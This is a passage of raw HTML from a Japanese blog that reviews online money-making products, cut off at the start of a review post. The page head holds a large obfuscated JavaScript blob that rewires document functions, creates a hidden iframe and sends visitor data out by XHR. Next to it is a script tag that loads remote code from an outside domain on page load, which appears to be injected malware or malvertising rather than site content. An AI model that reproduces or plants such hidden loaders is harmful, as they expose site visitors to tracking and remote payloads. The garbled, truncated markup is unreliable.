$.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('fortorterrar.com',6625443,document.createElement('script'),_sdgitg)</script>
<link rel="icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-180x180.png"/>
<meta name="msapplication-TileImage" content="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-270x270.png"/>
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2199 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">

<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://xn--ols92rrzdr9b.com/" itemprop="url"><span itemprop="name about">情報教材.com</span></a></p>
<p class="desc" itemprop="alternativeHeadline">情報教材　情報商材のレビュー　暴露　口コミ　特典など。。</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu clearfix"><li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1332 gl"><a href="http://xn--ols92rrzdr9b.com/"><span class="gim gnavi-item">ホーム</span></a></li><li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5532 gl"><a href="https://xn--ols92rrzdr9b.com/page-4137/"><span class="gim gnavi-item">Contact</span></a><ul class="sub-menu gu"><li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3948 gl"><a href="https://xn--ols92rrzdr9b.com/pra/"><span class="gim gnavi-item">プライバシーポリシー</span></a></li></ul></li></ul></div><div id="data-prev" data-prev="https://xn--ols92rrzdr9b.com/himitu/2197/"></div>
<div id="data-next" data-next="https://xn--ols92rrzdr9b.com/himitu/2201/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://xn--ols92rrzdr9b.com/">ホーム</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c7;</i><a href="https://xn--ols92rrzdr9b.com">投稿</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-2199 type-post status-publish format-standard has-post-thumbnail hentry tag-736">
<header id="article-header"><h1 class="entry-title" itemprop="headline name">[詐欺！？]　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！</h1></header><figure id="post-thumbnail"><img width="480" height="80" src="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22.jpg 480w, https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22-300x50.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" data-attachment-id="2200" data-permalink="https://xn--ols92rrzdr9b.com/himitu/2199/attachment/2200/" data-orig-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22.jpg" data-orig-size="480,80" data-comments-opened="0" 